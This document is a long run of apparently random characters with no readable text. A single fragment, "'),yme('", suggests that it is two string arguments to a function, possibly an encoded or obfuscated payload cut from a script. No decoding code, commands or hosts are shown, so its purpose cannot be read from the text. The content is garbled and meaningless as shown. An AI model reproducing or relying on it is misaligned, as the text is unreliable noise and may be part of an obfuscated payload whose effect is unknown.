6ki.DzvIn.Q.UQ.E}FFCzh>.Q.DDZgCh.YT.=0pFr3Zsd.inVg ta%r.Qo:iFwask.MrZQ)I=\/riIgbF  sN..0Dr$IAr \/Aig.rm0hN.hTZ.gNZDNWQsqD rom.3kgzQFnjdID CQr@hFk0$V*N0!6.Z28FFvFV?.9oEvv.M.o.Q.CkQ.n\/.rwZk..FjiBjFn.sQf.rrvhBZDdnw0h..VriF830.9gFr.1..irkzZ..nVrNFrE.yE.a.niVr9lVNIVnZFhIr.VQ}EQQFciVfrib+tp...04j.iDh.C"VC^bFF:.CnAd.I06lQV2..rMrI.IVIFZDgVq.YwgV.8ggMgMQ.iIgEj{r8tVki9i0:*QswarIw. ysCgp.h. FZ\/.zo.pkjwm.E4VoE.r.r.gor0IE.,Z.Vy@Q8khC:wSx.>D$.kDECCpFyojryZ{M.DIhynsZwQ..hEZ lhQ.VxFuF.sI.}\\I:Qs.jnE.Qth^8M.g..k0gcJZMZ+sFEItIt81ICCE\/IpzseiIoQF*.y.frlgSZglihQ.h0e.qg]sQgFs2g.gr.nOn..gghVr$ri+r0.jZlko..s&4\'r F.I.FEQIErr+r:I.Zgh.Z.r.g..4FZ\/hVdrhdAEgwZVVZQ kZ\/srSpZQ4.hEgr.Ds.g..|QMnrQhQrsC.IIM.QZoQgxtIZ\/E5y.Vs.14Ziuq.V.F.qVkZC.C.erIfwhg.TgsoVgjhhrQq5h..g5qIrogSj=yrIv4Vr^s..A2sCglxQxDC.glF.Ny1SIdh.QeeccE Vwj.D(oepr...V.igMIxIZFVEr.xFvSto.gdsFV?%.rQM.FE<..QCrEQ$.w50.kg.sd9.JSC;Mx.>tC.\/t\/F.q.uFVZb@McVIOz.,VAjKanoN_rI;psk.QrwVSwF.I.Dr.SmjEhghphhNZl%0sC+hsrowb$.kVrzra5rI.IDCry. rEs+NF)VtZsqIeDI.IE,sc.Crtu...ZZ4..QEQns3Q@.0tCm3FVC..iT<nrPrrhZ.6.CPylU..rFC.F|.FFjgCr:a;p.I.x0FnoEFz.CxVVrT) =SnT.Fjak3rLh8kq,oCQFpn.nFtZ0FE.p8ktS1.y).ZZ.y.b.9.I^MAQnIda\'IsFpls..st4ZAkkn.rQ[E.gD\\.rFDzm..k7.FEDQ)}6y.FZ;rjk.FkrW.yFD9 k.uNEc2s.9DFK0:wQgrwFQK.("ImoZ.j..s>iFdGKatrcF0QEFoo\/rsQDl62..:BQZI8iuQ\/.Vp>CDNS..Mg.V.DjM6CQkbr..ks.rps*oy0Fr.nZI.fZSiQroZt\/gQss`T7FTgIlDps..Q.sqBiQ.I4S.s@C{.f..sF3nh\\.ZV.hUV.{.QFEqrE.r..VqhcQDCPhr.YFd3FCwFT20r.os.EQzVErFa+oF.soK9.goE.ekQy]sSEl F+iQ.pr.$QrPQ.79z8E y..a5q.yk..qnQFiZ7u.wCV.z:Vw%@Q.pMc%zi.CZ EFw.h.gkr+[.s.\'b RDV3zrDQjgn.pjsCgaktg]V.f.pZ QIV.sIvrg.cF$ghk..Y.Ims=h.<gZEifEE.w..r0E7.FCZ.SrcMC3g.Isoqr8Q\/V..m.rZ+ec.CV4M.Id.8aa.FhhZQgtdZZFUFhs6VhDZrVVyK..NyrrV..ns +VZhViTQIQW+qSS.arIt.zFd.rgQkhV...Zs|[ZsrnkxI.FCI.trqChxic Z..rw1"QFFSr#cCiEQQD0\\ME\'.rk.VSVCtjpqQ0n.Z^tiDAiVtVg.01.IhSy7q4frFV{VdfhIVV...-.1y npZGIZFMkEaQZVFNg.*=gNQQhkF.wgIwrEMCxg5M0Qg.9h.%F .w<wj0.n<&wFh.q.ExrQUg0opRCVV.wljEQEI..DnO.pQCZrZr.sCE4y.)rZkmrQ.Z.t45 wZ+gwosCVqlsx9r..FQr.Z\/DIk(.MtIsg.B.@ M7f3..I.neFQr4p[rvrMqID.TFsMpQiIaSV.ErQ.vV;.nssEs.\/.Q\'rm.DQfw.hZsVpp.Z.g2VIfQF|rPiwh.xiC.o2 2g2i<SgoS.t.r.I\/M..tZhryVCD..+RZ&rEi.sEIEk$ilVF...DcCz+Zyr t]IE.I..rEZ?ZnV+Qw.t4cj1\/McM.NwZIQgn.nxEEBl8.Mgg2ik9Q<2ZN3.yuh.AFCCjdNr4gQ1...rQM@nrh@rCr8\/.ikFZ6E7Q DlgcgMQI,usfwD($cSrhS .FF6.IrZ.pQ.x.MZQt.r.h.+rVigQEIOZ?0s.QS6nrQrcQ\/r].gFshhr.a...jVmV .Ey0FDI.mCqE.y.ECr.1..V.@%.FFtDCqjHh\\rMy.F...xQahg.thQ9MQK.QrCV.C.ZssDxp.s.GViQEgZo:|CI4r;S}srF@.lqCQM[EqZxV..Ccjk.ssck?jhr7DMc>F.xkpriZkrC14Zrp.QhZW{q.ja.2oErF?rZAVmrEIhV.rf3.V.V.)C(pgr.IFC%\/\'sCEFV,wvC\/Fe&do`sCCZwrt .QssrVf>V.lSn.0QgrFM.r.@grlsE.^9BFh3hkJ6.@..g0rgDr5oZrfgk8FzZQt.NFwCTyqZkZ.sDD.VZSQ.Q..F7@MiQr2IInqkQChi .[sQBFQ@aFnxgj.wIF6bE.VsMZgohVQrB UrVE.x-bCF:rkiM@cfsQ9TZ1..VEz\/ PmIF.ho 6KZi8CFp%ErE.r ZZMrz6.I+\/ZIIs.Fgg..QT hhmZZaw.&76s.QVG.3Z.g>VQIymtg.SIsT.E.EZySD.dFMz.SI\/.FgVTC  C.Cgg.Qr. (y.]V*Ft86ZUC0QECD]FIF&.V.Qbg hhwr...a. .nkr)osSFh.F.C3rrIVIVQQ;pIaQr26rZZ.D2QIsDVZhIr..mFQZgq.(k=f VIE$Vz.VDrZQMQk.rCgwrNQ ZIw.r.&VCE4Ci;MqFSZF.$iI\'.\\.=rjZKg.VEF\/&S.t\'sAsZ0rCu?FzF.h.iMD\\.EI.seSEdsQx.r0gFVQr.hkMCi.0rmFw,w...Q.ZnCVC>vh4VS.J.FggZ5gC3tro`sCFIr+gg!.VIojgF5FC0wm8Cg.tv^.Vb.w2.MXr.sdZQhqit.CSMEl ObQ2 IVQ.Qxg)hWm8;E VF8i4tyrbI.=FCQZ>rbLZt<...rcg.tZ\\.MQ...C..feI.E.VT\'roo0.kj,SQ.rnsgZ.mthgQEC0NgtV.FriDjrEQt%kVEQ.nrcqhcch.v.V..QwV&.sVwfVhprInryg-0y.m3V.6.prM.Qs.wq.m.5hwD".gV9d.ZM$0.rFsC.8HQ@47x%kSqgFhaF.lCa6hhhCrp[il.F9SxEZZZhWh\'8E%..Y0 g$r..QVgE7fw.a[.ht7hCV .EJhI4ZFZ0F FE\/zr^.E.Z .Qx FMShDxQsChCZC8Qb\/.>y4k\/cl .y*VEgS.w.Q.IsI.BSt.DEqhK.Ck..HFIg yj.sCEZ+c.+qordsaEEF.rF 2gr.3GQ Z[C.VgVa@Cmor..4D.ooiD..rC8hQwz.C..r4RS.sVm..ySmZp.rs.rg<5rIErFsMqt2oF.QQjEVh?q..DZxZhIr2onn.VA3Ib1Q^.h.w}%c7DV.CF.d.Q.pzi6fD.ErFr6QfQFZw.o Qji.Dr.tMgC>p s2y.rI7QaQFzCQsx2jr.pEzk.I.SQIFOIVIViIh..c.mSN.$W^f.E.*ZigPFDoSd\/QQg.4.FzscsVi,AIZk..s.Qy.8F NKQg8kQrd..I.hgZ3.y+FwC..0I)cSaIr.VqxTwqr\/j.FI.6Q.k$.rr90.rV.zqEsBw5I.kiVCrI.jrE.hCS;qiZV;CgVkBQpin.Sd]Ds0OZ I.sghI.0(.eIVl0...TQl..EtQpvlCQkZ.rCV.CspE..XOr\/ZaEowxWI4qNCEVnhIhD6yI.Vg4I})-FD.cDDfExR+xphgIFhsE.MFZEgl1F1V.QVh.q.>n.F..lUEt8k..rugErktzFEij.QMPQ.mrr0&gV.ZE\/r-8FsnZi.Z2VfDZZpIVsDl..Si..\'IEl)Cfg.VjFe.n.iIFM.Z.MV.\/Dc.4.QFi..r\'QirEdvF0OFQnOiDd.gRii..nt.0k.IDEE7yZFogeyQC6.s\/?.CgLI.q.,.&g8ii4oQ.fykCIsrw.MQk\/rj.-..1ZV2ILBF:.\'.kZx.Igw .l5j.ofngrE.Z.Ir.<.F#Fzc QzC,N+QDVeDZVx6h3sF0FZhM\'..i.ap E-rcxgnDIpQEl EG.trl..S@C.QzQEFCC.CsVrN.\/F0ExQZ.VhE.q.F..VVFGkZhQfrZCF.ThtsFx\/\\Fghs.hFwQrhrmrKQjSQZuZChY.rrrDZ.IrrK 0tDIg@athnbQrr2.C-ntWMcqV.VEh`4g.s\'.7FCtEh..Zmk.FsGgw..NmIsgs\/EChhE..hqA.kEjIg.r$gn%cmgI_El.6VS Izgo..S.jgEhsLIiZqZUch Q z.iiFg..7QICCV\\rq%.rwF6Ie+.F.MCxh.F..y..8Rfh.r(hnsQ\/Cy.1r.jrqEFQwPtI2JgnskV..h +rV.wrk6m.G]4slCC0Q.ys.Vrr2.FFQ9%.9rsJFD6r.QdDZIhFheDZFrSrry.l.lNCkbZCw.%ZZ gMFsg].Ep.r..F1iC1(?.rSe.zlVr..C.DjC%rVIr;..MSr.Q.Z;.r.rg9.H.NaC.:cg0\/.kVb*ps.FZ.Mr.gFrCaw..g8Qzwoh 6hQ\/s0CV.hIgQpVCr.rgI.E|.EM.sICDZVp9y.lZcm*.E*hQQ..F.qZCt.20.Vn0QV.ZDFZgzo9s*fgkhs@l%z.r.is.wIyh;ZkI.FCtp-C88gssj.!VD70QnsEskZk9chE.thgt\'Vs.bMrhV..wi*wFlhhrhMVgVx.si.vrtF.8I.M.s(ts..1QswrunQ*F3siVQgx.kghoI.h..Sr.CrC r?7sizIVZd9o.VOgQMgOrDwynZQ.tslJ.gFVgCSgE.rfIND .FIlEli.h8hsz1nVQq. EyVggQ.QDVQd8; F&VgFsXMVxZ.g+VEIFs.KJtbfVwE4hhMVDIoZIrCc.QrrpVVIzIyr:C.VZVR}g.wQfZ>I^IwFt.iAA.bDUsk(c8sEopFrtrirZFVYg0.Q[se.FrEEVrFxg.0FrE\/E=QIj& V0DT1lI-MgVt0rjMbIgjSIPjjN.r.\/.ybg..tQFCFZrNF5.pD-o]I+.1Y.9Zr.FMuQ*=QrjZD..wz.Vs6VVkMrz.eDCB.w+Fkr;awmS.QiVZVQ.VFO9..QrFs\/I ...aNEcr.CNjr.Qr+.FF.Dzzr.QVIwI@FoV0F.JI.s\\yr.V.CEjgQro`sstV9\'uVNSZnFpoF7jrQMtQ"sZ.IEV9TkOFlFFg.Qk.C 4FtaI..nDEE1ZrpIQggEFSQZMEQFhC70mioQZ.CQe.p.:qrg.cs.FyCrCZi.`IV| r8yVOnFhgQ90wg\\ths.rVCbA.FpIsVZFy@.bgcgnnQCCFQQQz2nh.5.zp .\/:I.F.h,.90Vh.zLr?.kgVyrrQ..hp%SZ4;+4rZ9Q4.oZr.9F..Vck[Q.Pws. gTs.cVs.ggZVZEwZ.E,hzqI.FSr..wQfN.gNtiZ0yw.rrZ.y..qQQ_.fEENr.whys._VqhxQs0.zxFKZg.ZO!.VD.LFV.DIA V.D=gHZ$s.NFrZF..QV..y.9...2i .r..2)dECg=g..C.0VVr.e ?gdFE#h.3.IyttMMstF.rsIQrWZsrU..FnwVgVC#?(mpVFt4.ItrjDykoK.C=rG?srrUQItS1kVFrVZjwyZCxZ13xI6ZihQjFZ4..kc....hrgmr6Z. DSZ\/c]CEZ+..tZ.EsgwFGkjM.28EVV.tFI.kp{FoCwxJfpZ$rEZEs.ZwsVE[VsZZ!F<w.SrF.rgKFr.2.rgtgnb.N0.IVoErhs.qk4hFVFo6gwCriI-Qkrs.x.ShCtZ%VzrC`Z*.Ir`E.Js5.VrMs.sDrQ`dCFywl.s.nueVC. ..dC0I:tzlzEp0 QQ.ZE.IQI4r<C$8z..... VZrrEnyhMMV4M.k$ZyrrQ%Frd0V+BOC.erNwgh.ZEk ..Q+bMw.t3ipDFpVErrVqZjrC. SVwr.0ChIgNt!Cm.tv2T.CgCiIZwK9IVV2C.NsFCP4.MgnVCVQssDhYEkkZttwrjoSQt8.VQa&.\/gccD.JZqEC \\.h&IQFFVp..h.6.gFcF>nn?ZhrIsD^[IFwrChQQljiw[6syIwv..rZ.yrE z@CZ.Ck.s0tF<t:4. EIMgFZrSChCZ.r.0b1H.0FCn@rDSN.EHxF\'V.Zr0VhIZU2QpDz.08NPws*SQQrZF9ahcQEGhlEF[06VyER.iFl>V.DgrsI.tzkEVio.iCEQh.Fgg\' CIaw6IQcsRwE.CsQ@IIn;.FjlEzVNd.Jgv8i.yQt.eO#)Mn6hFpVgwVhaDsrZi,Vg7F.riqVMVwCz`VdVdQ$.hosV.EjQCqkdypsV.pwrCsrk8Io. oQVFgZt zIQ.j.g.Ml0gNEFQo.FC3I.Q.rylk02ZgQ1..;h\/ZDf.jj.g$s.QFBtsrEZIPQI4jk2.FCQcnh.rarZI VqCjZ..86hgZw.EIg.QhzNZg8kfkm.WDtC"ir;QVI>MVrC.q+iIrSGrIqrkZWF.ImIIG.sIDVFFS.CI.c ZFirQC0.rgZQIFgQFs.IE.W.nsIag.zCxwF*gcr.rFCg6FsFz+pgI.wgV\/Q+o0..sFIsgDtQCyQZ+E.ngZhgIVQ sQjgrZrFIyVyQF`i<io.qFE.CQlCkI..y!%FrZ..r.D.HiQCQ.r.r.FfysFS.+Vgr.F 7.y[mZkL9rIrwZKn.E.ahgVlyrb0IPjIQ+gIFIFrcZ rgg.D.2.DL.VcCYla.#QyCrVg#VQV2ItkNdZV$SwIZHlQwkVrDVIfCIIZk.JhohMhhFMSg0igsCM rVh%.?14H lZrgZlmzgCMQIrIIHVPgE\/6h)t..gi.pCn;Dh.9FLmhSQhQ8T.tJsZskZI9dQQ.(Z{osrjZ#4.CirZVEh_Sh_rgSI4..gp...42IFVnZDd.M3r1gIksQQdZs2SM)DZnIwCIvEl%S.V4m<\/`k.>i..tm6mon,Z.l\/ZdVpm_zMswFgD$FEii.NV\/lErDhyo_8D^.kgykrVN1hlEVrV.g.y..e rIcFVQVhA..GrrrI.yC..cEZMxC !LCVgFZ*oVjZIp.45r.wsGr.7.Z.ZIrSIo.I0p.7VVVAFgCny.rVEr4.I.sDQ.hrk5mC.wVw.C0maFrEFIIMSsIbt.iF.r.Fcg.rgDdVygV9)Iwtt.Z.EsrqF,CgQrCggBQQSDD(FrMFNroZho.yZFVLQC(VrCuZrkh P.ro9c.5HQ-.3VhxqMFzhl<N:EQh1V*kQh-VMQdnVDzD9ZC.ZQZTFM.CoGus..lQ]ZL.AQ.hFDIDZ+}r%NQI.HD.VIrfI\'CpEE4 Qi%F\/VD.. W2Cr.FzQ.&4lFZF7sF.FV8FFSCZSVrZ.Q.r$.F#;C.jZd60.@.Ci6rC?4QEP.D1iFgBZwrk.g0g.wzgr.CIrZKLw%5IgQnrEFrL4\/QIhZCxo.\/iijyga)qACr.VZy 8gh\/,ZhZi.DEFMQIoMa..0pghhZp.frZ?IzUU.d$wV90sSCIgD. 8g6y.NqrhVrF..:&|7s.CF.CVEor6sIZRss8MVgnpg.+FZaIsr2VQmg)EcV.Db;\/.Er Mwg0hgQDxrF;p wkuDQTF g_2gIhhikIaViG.QtkIhgEr.oIrzg6EIh-.w.Eh\\.DV.IV0rQ.qhr\/.r8VZm.OC kCrgyFoL2VZSZ-rVyZrZ-fi.ChNkHrREx.k0s&i..V.6mr..IQDc6MhchC r3:76hnhZq.Vs.jrhgFrhufQN.FVHVhFqtgaI..a1QqC..VlkCshrqtEZMh.Vr..EI.t.<k\/oFQ.H.t@DlTw Zx#FcrQ.xC%4m0DC&ogtCpt*Mw..IF..I.pnQni.graZF.pqVF3V.Q.kZEFEbrw\/Q-VnroQ.1QsV.NtigFerEoCarFD?.QEjSdQ8%.QIIsni+6.1CQrCsg1FVFEcpQSZITGQ.wMnZ\'C..ZI.qCzEgF.=8.tZrCswQIc0`EthN^C.rXtVQzpNZbtn.irkFogrgZh;V6.x.0tp..V1Fig.Q..bhwmCrt \/QiF9r.rsT\/trwrk.CFThl.{yhgikjEqIgCzsV.IIZgQk.yVsaaVckE..wQIWEl9xjh>]sFhCnQhoII.N sC.%.w|VtE-DD..e@.pkLNyZ.UwIj*F.e.E.yCrh8Eg.rCl.QDMv.n4i00Rm 6sHIr.EE.8gi.DZ0V|DDNg.y.NQwIxQCdJErwM M..krs.e.k Y.r.Fbzj.nsE0ZEg...Kmh.o.CNg..I)tVa.k..r.hQI waZDIk0z,Zqg?IQEf.hVMQj.r..QdCw.y\/$.VE"CNiZxO3lFhsFr FC(8C.. M(CZ+.sFsQyFrw3t .\/.yZe nwg  srrrMxjNIulx V.Zos risN.gjZpFD6gy AFrcV .i.cC.F\\hEIE rII.Q.ZZ.]TiT :VIVIE a..&..q\\tZQ=^QQi M.F4TFEjKrr.\/gH8irD0.-DIr gVIN.Z.gQVz2Z.sisgr .FOD.FVQsrd!hrkEFswQ.Vt@Vg".EMgV%&gJ.mVtSh6w..rV..zrs..IZF.svCC=MlZEcqhZkkIr5+.VEssQ V..M$omigkisQ.r\\ wx_CN.r.FQV FF+E*qr\\tF xsC.yCQV. T\'FI.V.\/QVeIyFI.IMh.iQ8.h.tI.8hsMW ^NDs.q#[hd6O0siVVFBF.n]M.D.FVF4}VGQM0.EgVsrA.I.Qzrf h.C.Dy4+.4o@80KC.gI.j.Q.V6Ig.8Qp\/Qr.@ .t.sQV[1.?V.CIak.lf*Vrj.rQ5yEEgVg.Z.kQCprgC0F.hh=V.x.gr+o9.VIIV.oI..MIgrQwirF..V|V0k6srkkZDCZSVggIkiEFIVQrfs>g\\rZzqhZhQgywT;w.mQtzEgsWI*g.M+haV+S.5x.DI..IIz.Sf.sgrI$l0gq qshCQ QwZEQfs hKg.C\/i..kk)FEInmroI.hi.snV.FQ..6ZZx.h. ICII .s."D7hjr+k .F.UF C(C \/4rsk<Dr6r+QCh.z9.lVxTi=zk&h.jS5.Mt.VnVZiAqHTxnSh) nIFtDX7Ej\/rhNgZc+sl.sIZ Q7..N8..lI5 Vjz FEAqI.p(.7:wYFHVQ8rrg?Ebm..FrCnv. .w.dNs vytCS.ro.b.cgg..r.x+QFg|0\/E4ahXs.MI.QZIi3.rKIm.FEir.QF9zDCsy.F.ixP>wIirII.3VgZErFVZVgQaCJ..q.Z.2iIIFQErySE rTVt..c.zsFVkX*xEh.FZylFrFCy;VxsC. jE.F.nk9ZC..JIwgQ8=&QZT T CVVI4jINziMlfC..QrF&0prdKL.CrjQsNEbyCrZ.GVCI4FSCBEatIF.yisdK8\/t CD.V..heF`+.sVot.dr.t@QD..EfE<J26FFhD.sF V..sUF .srDE.rOIhC NSZ.tCK  FE1mEhw$ .VEreMh8..<py"g&og9Z.QDjFQVoqZNFQhzZllN ajCdVkCFgqoESqrFoMIado3.DDT;Q8h7syZ0rZzj4rs.GEpVs.g.0gggVZ.yx.yStQww..n Zwq.jmygUgjVD_.QWg.[SBV8gMZ.h 8Q p?qrncdF.EpEsENZSk(Z shr.Z..D.Vn Bs i.h\/(r PQsmZn. r.JrroVZBFDFj?Voh.Q.g98FIQ IxEs.rpmIit.4sE..6rs pn0pThItr..Voh.Fa.?XrgFhhQhZygrIMjJE.F_jEFml.txhF2.gw.pDxy"ZFVgrsrl gFhQZsIrsgV1.Cr%.I.@3.CEiMiIFNhZrP..DsV..DiVig.rFE(n.ooNfR6@..s&V&0gAqprMCamlgF.lc.I.t.rN.*eD.ZtIa6DhFCFtS.I xniCVQZr0FLl.CsiVg .VI.."lxEI9I|gwEI Z.FNChEi.Qrrj.slghqxZcrhl.fwZ..is.kV0SV.giSZQ.QZCEIQg.EwFQ9VM.V ddgN9 a.Cw.ZDgsyII..isrKrl$4IZ..ZQVQ.ogIr\/E .stj.DgVk..?sgI.r.CBcs8p.ti.r .gx..aU.I5.h.h^Vg.g.rr;r C V\/Qk\\VF1wg.uFIFrZ m0.Vs7zpP .CE.ZwsF.gvrrUT9,.y5h89I.TCQ.arrGrNIi.)wx7.Vs*6q3x.Igr.Zr.kXF9rQf..wsqI6iQr.Sha4orZ.SD.grTEr.QM0rC.trQRcCj\/g.oiCpIi.r0r SgrVS.gp.?EbaNsZrZTQ.Eghg.VCgrNcSVnpQnwfrngECr.SQlVwSIsZEkZ.IwskUr+jFN?nsCHlFr.rMZrZIqV0\/ZC<VEQ+QDh.gCkFS.ZQr{MZs8>IgEe..s(D 4rsosbkEZ'),yme('yoZI3Efdgj2NjID.9gQ!QVh3ir[iQj0ZgNQg0CCI.\'w\';fViIV0FigkysgpsdFgiDahEsmNQ9F.zQYQNEjZQFTzRVwZ.FThNCQ0Vo..]QQgr.VR\'DIrrg5s.QIu(Ey.QQs.r.DrVhihopC?Z6ZVSkNZE\'xoQ.E.iioZVrI\\Nog3ghr.EI.ICr.-.Sc2FVs.l..ldNhy&gSDC.MehE.eZ.I!?QSq..mI5wD.VhIykrzEIoF53w.IwrImd>ifI^hhIrsgZVFDaDwNr00yZ.2QNIE.-:)Ir0..qZ\'ZVywkoI3gIqCM.8DF..rIgj.MrCNI.yI.i0zsVQzi.synF .pDr.<EV0ItCsSrpLFgtQIZpj.`EF heIc3hoqZ$Nl..rMVZ}Ifr2nnI8j.wrrM c-+4.\/bnT)4 Zig.IrZfIgZNF.9RgTlaIZNwrz..hfwrsjycQMq.ZZ4Z..rrCVupyiZcZIjh48g.I.rI F.nZdIZ8.rZcx8y`CrEIV.VaLg.kZNFZr.V.l.lm@Z.rrCIDxCtIr tEp.ChYICIpy.0ggyci.t.rQ.rIVtCTnZC.IjI&DniDc.Cv8yDg.jF shE.b.hr%E;rwh4iIg.Pk.QQ9.wh.tVhb.jgj,F.CNyD\/k.Fj.Nb0+)Ig386rfI..QhM3DDi1IrFi.kBg.F`IEFI.SifaIDSv5X.5.gcEgohhZZQd.FrQkjjkm>.Ipk. V.ZC.\\FF0hw.Er.lzDe.df3QQookgor.0jV>d3Bt.VMF.JCEtV.kkpNC.sFstrghzV(samcnVVCWyryg. i.mh.df QtNQgFMi.7VIsIaahhIp. I.QmqTCFIFknhI&oQjIh8R.0ikDsANE.hsqwl EgQrVuZgIraMQSSEVhFkstgr<Fv. 5jSQV aiCDgZ\/ImVF0c3.yIkhrlI8IEMZrrgc\/]DE.r5 8v+p6n.CIgf.yhgj.zEqgrxr)QCot8St,j8rGhri)krDtFgjCdZ.3r wa. C<f.gCQ.GE0rQiQDwRlC)F4w.QH9C.jcEbiggIra38qF.xi.rr.w8IZ6Fx2MI ]i0Iy.Ozpyr.gIi0iE9VieOickChvE8COggw.W2k.DCD{ ,8h.Er%|ygsESrQn3ZQdGZZFNZCrj0...n.VFZ0ire .F.C2Zkx04!pI.}S[msFM6mQrpZg\/hF.CrQ.IyIsFgrziFIaE_IqVs]iE8P85&IMg.ZFCIzQhr.Zxa.FZp]Q,.rih.Q.xt.kI.V.g ZE.I1EkE.mswEr0Si.qZC?zF.wSgqI.nVEFFgQiglrn3rms.w2CmIZhsyz.r$NTmNqkIrENNIGCE.kFZBFI.0cmF.ygE*hV9Z\/0gCqC.I>sg2pfb&Qf.J..zOFhohSz9C$t,Zti.I7gF.a"EFgnbInIdy)sns.rIZ.jVV...D.RcrEZtrSEhiIVZi.heInEh0,Dh gEF]CxorNhgriVrxF.4gFQn.iZgRIC h+gwQkn.ZhDZF]rZ3NjIzrgh.*VSI.ih.ggZ7.g\/S8kxMIgggNrt.CnIiV.VI"rjtsNnc,rZEyy3(CgtxggMrg7Ims.gghFrF.hCrEFs.qjjf0Fr.CrQjt.t.FF  r.F..0CZIw8VGVMjr0.rrtw*EFr.NgZMrVEV.ggQ^V2oU3V=MrFIE.gi  gFiUstT2EF.hx.gQQr.iI.xF.IFZIs..i. .CncZsiF.Q.QwIDQFhXl.tnQ.Q..CCEZ.rO8ImQ.CN..ZICFiIIVcx.rgFFQS.n.IfIVT.)IiIQqzIsd6>SZZhrfqTpIs4Im.tNrszZ]?kniZQZE..9rA.hIVgVZm.Fr.ZnIwlslgh.ID!ywM.5zp.s..\/rrZNntFrgV1Wht5rz.rIFCQi.VM@.F8IiCEQycFCQ.CjrsVDonC.VpDIVgIFQD.hlkgFcFkIwgQ7Z2.1.g8VFE.rIcrgMxSxC.E;pJ..EVSwF4y1agskQH.0c5NsEIs..FiFV.9giV pxZFIFtr.C.l6xIIEZEspfr%Fh.9ZgKF-r^IN FaDFgr.E pNsI.pphrN..rlxErhpE._IqV]IJ`IEZCE.V>-CtrlVFCwEehxcZVE1tt\/w.k.CrnA&rN.Qjm..i.Ut.wS.ErtFMhiLEVIk.gp8Fh.NCe.gtUW.+C.qrlmrh.VC.EDolCQE.I.Q.EZiqreF)x.=[D7sFCEmV_IkvjhEFShgjxFnwIrkFV 3B82nyNhtgge..rrnZ5Cp)zhI.kVgS.)q.IIV..RjCEk8pwgrFI.SEs.zrEA.SaCEr.Ekfgt.6DVl3zhhnddyQEw+M g.jFCrhhy.FCgi.fwLIZZ.ZwopVy8I0sggwsC_krgq.*.FZ4mI\/8CCs4)8.F wQZ6QDQCJZfSI6rgvhfSwz EqFIrCkiC3hI+Q.CC.r!g0eIgoFm0iScMqcE0ySDjcs.hVNi.qIDhx.ZIQ.VjF.EIdhFr5VQVI.r-y.@:M.rsMmr2kIahIFmQFC3gF2nE+zEC>N..tIZVFN]wDpF.kCr32..o<.2Fr.VECrNb:nDDsW[Q3<r^trjI.ZVk.mzrzIVZz.Irzjhwis\/Z!kzrFk^\/3Q*Va> ogrsoFFxg..\'F\\FDQ.nFlEQFNWqVVnDMCniIl qsp+V.FoVriz..E0rxCmg)k3Pg;QcXlzNM[EQu.gu.jM@FI.sIayI_cr@.MceDM.is2.QzZ..q hFr..9F65jxV.FQri!7MryoEQ .oktszw.h rM2Ecy.n.A#UZs IMCgrrFgqIQ}FgrSF.F)n.2Fat.[Ir3jInrbQqVQIh.VkCzoTCjIx9sEFrrZq.8f@E"fVDy,BICr. E\/hFFzsVgeZc..FEQVS0.rhrhptCZ2.Qp7IS1hIl.tgV.=M ..IK&.DtFr \/Igqr sAk3-EIworFrl?re.M.we.zhn9VC,qFVIFIC.oz."g..Vd .SCIF3y.EbVQo.)wZrjkps.JQG0FFgnV0ZyIQhisrkQ..Z7Q.=FWFrISrrSVC4r86gIE.ijF Q0rj.vhV\/I"bFhQtChI.C<El8I.VhVtI?Zdm.p5ZZg#s.|F^+ErFF.mlla.QDBrEYEi gQ4.zNsoTd7.rFo aEt.CIsFNkVhQ2F.Bs.Vq1r\/VCNxQ.hQF.rygng. oIIkgpkgo_Q5.EgD!E.n.Nrfzyr gTF.}IEVVFyIICZ{gCcIr^ag kgdFf.*QTF.ZS8IwZ..3hErpI)I iD..7hsRwkrkQ.NIi4zrDkIIrj.3QroCIU)zm8piI.FSgQ7I.IkjzEZ02hNrg..tZC0V.ai.3CErFg.FyQ8g0kIFr.I.EVy9o.gQQn.WVcD j.P,8ZIpVVFs4ZFQQy.g.oEQy.ssDuv\/I VE. N7CAZFNZx k;i 7l.I.gg.FEhmpS5.sVS.-VZ0FCFtg8y...C.gnC.hiZCgE.g.!oS..(g\/liMt.nqF<1hC4VkFQk@s.*DFC.z=Nhky.QFp.4FrlhSU.hz.I&.V\/XgQ.lVhV2qhqUiggZEQsQS.tD..1=VAIpiSsZ.DV.hI9IQ8iVQZFrNo\/ZyhQ..l3QVisM.mVIIV.E6-9FM0.wyciiVm..kIgNrThrZdIIZx.s.yy!F6.QQNV.MQWZ0V6Z4j08I6=ty\/[rZ@D\/h.k2E\/4.yssgkM.rhUVs...rZar7At.FbEryqg.r-QQNVhFoFD\'xIFFJ3S.pkQVg.jzsVlDnTzK13.t:FEtF?kEZih sDZrqk.IZjnSyTEj34NgNlO.,s0EhSIcrQmdrIItr.sM.hVe..hErF,]0I.nhQtSqEhrgQGMZrcSkDZS.raEI pDgEZnxlQs}..owE*.DDZC.DjFr< n.F.QD=F0:Ai.q9o.V.mIgSC._FizgglIDkVhFQF FVsgIdBL8V.zd|IJVonthiDgEZhh.yqED.hp..gV.FIzEVowF.QZZIZ..Qrx.6EE.^i.qI=m.ht8j5V.].Vj$.cgg*.8!mCsFIhi1sQ32VXw.IE<iQjD.hBs4?NFmE.wx Q.g.skID7XVx4C.DDQI.VEr0Q6.rK0:iwIgqZrr5@hh0V0IV.VDZZI..Vil>8rgVkrqN.z!}gIgg.ri.lhIMdzZ.H3Ds1E.jhIZg:Ejlo4^Sr3.gELgz ZVj9Q.FtZ9pho.dZsIC.IT5g.VraygE.IhRq7zzFIa=rsCsMlCEwi\/FnVI0IJDE.IQZgjCQFks-!nwFw|C.g.TIVId.tD*pzrrSQIgqgF*hrVFZ.h. .hsrFDV.g4wF7QCEwsEQgBcV0r-zcC FiZ\/-XFr$mcrTjQ4kw C.j4l..ng8VZ.FkZ6h7cDFs,rQgC.Izz.3ssewFr`ZCgIVt.*I.ZV.)n$y.r0QDECKEShFFiIxICNxI.sZFSzB  gCFcQ2zgI.QZND.FwFI.hx.QQq8.gpCghl4DCQFsic.MnCyIZ.IIMkFLwrCso ZqQiV[gr.hEEFPhsQc..P.D..I8IgNFzEiFFVrgQksZi.gQtwyCr.rl.rQQ.Z.FCg.FIE.s.aEDFsy1QEQ.^VFhnDSZmMkDiDtIaqF6C.Irh|.Di.VXfpnQmNI3EEmsII3gjcFzp5VINw.Fk.Q{z.hN..Hl^k0gVFram3Cyg5rwzDo. RrqzjIF.hIqh.I.IDN5.S.ZF.N.gw.Dh .Xh@t9rk.)QhyhtFgSyz.rzgPgh.QoMIq wpkryDhh%..3Vr I.t,Vp-L.VSDZi.ECfMDViE-ilC0wQ$Ccw.g..ZIDhkVkSN..aQy.xZCEWrIU..n.jZ.=)ocwFCriF.ID. 